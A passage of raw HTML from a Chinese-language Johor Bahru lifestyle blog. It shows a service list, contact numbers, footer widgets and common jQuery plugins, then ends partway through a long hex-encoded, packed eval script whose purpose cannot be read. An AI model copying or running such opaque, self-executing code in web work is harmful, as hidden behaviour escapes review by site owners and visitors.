style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c